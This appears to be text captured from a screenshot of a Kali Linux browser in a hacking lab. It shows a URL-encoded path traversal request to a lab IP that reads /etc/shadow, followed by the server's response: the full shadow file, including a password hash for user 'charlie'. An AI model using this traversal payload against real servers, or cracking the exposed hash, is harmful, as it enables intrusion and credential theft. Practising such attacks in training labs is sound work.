 10.10.28.246/get-file/..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Learning ... HackThisSite picoCTF - picoGym Hack The Box :: Dashb...
Raw Data Headers
py Collapse All Expand All Filter JSON
s: true
"root:*:18152:0:99999:7:::\ndaemon:*:18152:0:99999:7:::\nbin:*:18152:0:99999:7:::\nsys:*:18152:0:99999:7:::\nsync:*:18152:0:99999:7:::\ngames:*:18152:0:99999:7:::\nman:*:18152:0:99999:7:::\nlp:*:18152:0:99999:7:::\nmail:*:18152:0:99999:7:::\nnews:*:18152:0:99999:7:::
\nuucp:*:18152:0:99999:7:::\nproxy:*:18152:0:99999:7:::\nwww-data:*:18152:0:99999:7:::\nbackup:*:18152:0:99999:7:::\nlist:*:18152:0:99999:7:::\nirc:*:18152:0:99999:7:::\ngnats:*:18152:0:99999:7:::\nnobody:*:18152:0:99999:7:::\nsystemd-timesync:*:18152:0:99999:7:::\nsystemd-
network:*:18152:0:99999:7:::\nsystemd-resolve:*:18152:0:99999:7:::\nsystemd-bus-proxy:*:18152:0:99999:7:::\nsyslog:*:18152:0:99999:7:::\n_apt:*:18152:0:99999:7:::\nlxd:*:18152:0:99999:7:::\nmessagebus:*:18152:0:99999:7:::\nuuidd:*:18152:0:99999:7:::
\ndnsmasq:*:18152:0:99999:7:::\nsshd:*:18152:0:99999:7:::\npollinate:*:18152:0:99999:7:::\nubuntu:!:18243:0:99999:7:::\ncharlie:$6$oHymLspP$wTqsTmpPkz.u/CQDbheQjwwjyYoVN2rOm6CDu0KDeq8mN4pqzuna7OX.LPdDPCkPj7O9TB0rvWfCzpEkGOyhL.:18243:0:99999:7:::\n"